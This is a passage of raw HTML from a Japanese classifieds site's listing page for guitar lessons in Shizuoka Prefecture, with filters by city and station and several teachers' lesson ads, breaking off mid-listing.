<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D22">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-mus'>
音楽
</a>
</li>
<li>
<a href='/all/les-mus/g-1735'>
ギター
</a>
</li>
<li>
<span>
静岡県のギター
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-mus","name":"音楽"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-mus/g-1735","name":"ギター"}},{"@type":"ListItem","position":5,"name":"静岡県のギター"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/shizuoka/les-mus/g-1735">静岡県のギターの教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全19件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
静岡県のギター
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-435-shizuoka">静岡市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-437-numazu">沼津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-438-atami">熱海市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-439-mishima">三島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-440-fujinomiya">富士宮市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-441-ito">伊東市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-442-shimada">島田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-443-fuji">富士市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-444-iwata">磐田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-445-yaizu">焼津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-446-kakegawa">掛川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-447-fujieda">藤枝市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-448-gotenba">御殿場市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-449-fukuroi">袋井市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-450-shimoda">下田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-451-susono">裾野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-452-kosai">湖西市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-453-izu">伊豆市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-454-omaezaki">御前崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-455-kikugawa">菊川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-456-izunokuni">伊豆の国市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-457-makinohara">牧之原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-89415-haibara">榛原郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-89412-kamo">賀茂郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-89416-shuchi">周智郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-89414-sunto">駿東郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-89413-tagata">田方郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-9950517">二俣本町駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150118">静岡駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-9950401">新静岡駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150135">御厨駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150130">袋井駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150201">浜松駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150127">菊川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-9950608">自動車学校前駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150103">三島駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1735/s-1150106">原駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/shizuoka/les-mus/g-1735/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus">全ての音楽</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1734">ボーカル</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ギター
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1736">ピアノ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1737">サックス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1738">カラオケ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1739">バイオリン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2253">ドラム</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2254">ウクレレ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2255">二胡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2256">和太鼓</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2257">リトミック</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2258">フルート</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2259">ベース</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-2260">三味線</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/les-mus/g-1740">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
ギターの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/shizuoka/les-mus/indi/g-1735">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/shizuoka/les-mus/cp/g-1735">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
静岡のギター(音楽)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
静岡のギター(音楽)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
静岡のギター(音楽)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "音楽　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1mf5fc"><img alt="ギター、DTMを習いたい方募集します！" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1mf5fc">ギター、DTMを習いたい方募集します！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>三島市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-439-mishima">三島市</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-DTM">DTM</a>
</div>
</div>
<div class='p-item-detail'>


現役メジャー作編曲家に、ギター、DTMをオンラインで習いたい方を募集いたします！😃
よろしくお願いいたします😀
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月15日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mf5fc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mf5fc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1m5h18"><img alt="【静岡市】初心者向けギター教室｜楽譜が読めなくてもOK" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69589c0a1c6849b4eeb69dc0/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1m5h18">【静岡市】初心者向けギター教室｜楽譜が読めなくてもOK</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>静岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-435-shizuoka">静岡市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150118">静岡駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%88%9D%E5%BF%83%E8%80%85">初心者</a>
</div>
</div>
<div class='p-item-detail'>
静岡市内で、初心者専門のギター教室を運営しています。

・ギターを買ったけど何から始めればいいかわからない
・YouTubeを見て挫折した
・コードでつまずいたまま放置している
・趣味としてギターを弾けるようになりたい

こ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m5h18" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m5h18" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1jhmgu"><img alt="エレキギター・エレキベース教えます。お気軽にお問い合わせ下さいね。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68aef9271225615af3c10cc0/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1jhmgu">エレキギター・エレキベース教えます。お気軽にお問い合わせ下さいね。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>菊川市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-455-kikugawa">菊川市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150127">菊川駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A8%E3%83%AC%E3%82%AD%E3%82%AE%E3%82%BF%E3%83%BC">エレキギター</a>
</div>
</div>
<div class='p-item-detail'>
エレキギター・エレキベース教えます。
男女・年齢問わずです。60分 1000円ですが
親切・丁寧に お教え致します。
お気軽にお問い合わせ下さいね。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月27日
</div>
<div class='u-color-gray'>
作成8月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jhmgu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jhmgu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1i3a68"><img alt="🎵思いたった時が習い時です🎵ただ今入会金0円です。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68502e296ca41b228bd413ee/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1i3a68">🎵思いたった時が習い時です🎵ただ今入会金0円です。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150133">天竜川駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%BC%94%E6%AD%8C">演歌</a>
</div>
</div>
<div class='p-item-detail'>
個人レッスン30分、夜10時まで可能です。
大好きな曲をとりあえず弾いてみたい。弾き語りもしてみたい。　そんな方々がたくさん音楽を楽しんで通って頂いています。
ジャンルもクラシック、ポピュラー、演歌、ロック、ジャズと幅広くそ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月17日
</div>
<div class='u-color-gray'>
作成6月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i3a68" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i3a68" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1hk7m1"><img alt="超初心者必見！アコギor弾き語りレッスン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/682ed2c0ee8f790c8e9eee4e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1hk7m1">超初心者必見！アコギor弾き語りレッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>三島市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-439-mishima">三島市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-9950202">三島広小路駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%82%B3%E3%82%AE">アコギ</a>
</div>
</div>
<div class='p-item-detail'>
静岡で音楽活動をしております！
この度は一緒に音楽を楽しめるギターレッスン生を募集します！
ご相談を受けた上、低価格でやらせて頂きます！
初心者様にはチューニング、コード、コードを押えられるようになるまで、ストローク等順...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月30日
</div>
<div class='u-color-gray'>
作成5月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hk7m1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hk7m1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1ga4xz"><img alt="RRD音楽教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67e1acd7d13bd345ca750611/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1ga4xz">RRD音楽教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>菊川市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-455-kikugawa">菊川市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150127">菊川駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%9F%B3%E6%A5%BD%E6%95%99%E5%AE%A4">音楽教室</a>
</div>
</div>
<div class='p-item-detail'>
ギター・エレキベースの教室です。
初心者 大歓迎 1時間みっちりお教え致します。
1時間 1000円になります。
親切 丁寧にお教え致します。
よろしくお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月17日
</div>
<div class='u-color-gray'>
作成3月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ga4xz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ga4xz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1bref9"><img alt="【浜松市のギター教室です】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66b1e35059fbaf049f6d4d80/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1bref9">【浜松市のギター教室です】</a>
</div>
<div class='p-item-important-field'>
